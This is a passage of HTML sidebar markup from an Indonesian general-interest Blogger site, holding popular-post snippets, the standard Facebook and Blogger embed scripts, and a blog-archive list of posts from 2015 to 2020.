<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d3840325722356898870\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/01/daftar-kata-perasaan-bahasa-inggris.html'>Daftar Kata Perasaan Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html'>Pewarna Alami dan Pewarna Sintetik</a></li>
<li><a href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html'>Teka-Teki Berpikir Kreatif (Berpikir Lateral)</a></li>
<li><a href='https://www.knkland.com/2018/01/ajaran-knkisme.html'>Ajaran KnKisme</a></li>
<li><a href='https://www.knkland.com/2018/01/kedidir-inspirasi-rumah-kecil.html'>Kedidir - Inspirasi Rumah Kecil</a></li>
<li><a href='https://www.knkland.com/2018/01/statistika-untuk-penelitian.html'>Statistika untuk Penelitian</a></li>
<li><a href='https://www.knkland.com/2018/01/tauhid-dan-macam-macam-tauhid.html'>Tauhid dan Macam-Macam Tauhid</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-mudah-belajar-bahasa-inggris.html'>Cara Mudah Belajar Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/review-film-prometheus.html'>Review Film - Prometheus</a></li>
<li><a href='https://www.knkland.com/2018/01/event-panas-berhadiah-panasnya-sampai.html'>Event Panas Berhadiah (Panasnya Sampai ke Tulang d...</a></li>
<li><a href='https://www.knkland.com/2018/01/stripes-kucing-lari-lari-tes-dolo.html'>Stripes Kucing Lari-Lari Mengejar Cheezburger</a></li>
<li><a href='https://www.knkland.com/2018/01/citra-emulator-emulator-game-nintendo.html'>Citra Emulator, Emulator Game Nintendo 3DS (Gak Pa...</a></li>
<li><a href='https://www.knkland.com/2018/01/50-fakta-emejing-tapi-kagak-guna.html'>50 Fakta Emejing tapi Kagak Guna</a></li>
<li><a href='https://www.knkland.com/2018/01/lifehack-gak-etis-yang-dapat.html'>LifeHack Gak Etis yang Dapat Menjerumuskan Ente ke...</a></li>
<li><a href='https://www.knkland.com/2018/01/quote-random-dari-berbagai-tokoh.html'>Quote Random dari Berbagai Tokoh (Terjemahin Sendi...</a></li>
<li><a href='https://www.knkland.com/2018/01/puisi-isi-hati-sang-juara-karya-mimin-k.html'>Puisi &quot;Isi Hati Sang Juara&quot; Karya Mimin K</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-membuat-orang-orangan-bergandengan.html'>Cara Membuat Orang-Orangan Bergandengan Tangan (Ki...</a></li>
<li><a href='https://www.knkland.com/2018/01/piano-yang-bisa-bicara.html'>Piano yang Bisa Bicara</a></li>
<li><a href='https://www.knkland.com/2018/01/55-buku-bagus-di-bawah-200-halaman.html'>55 Buku Bagus di Bawah 200 Halaman</a></li>
<li><a href='https://www.knkland.com/2018/01/apa-itu-bitcoin.html'>Apa itu bitcoin?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
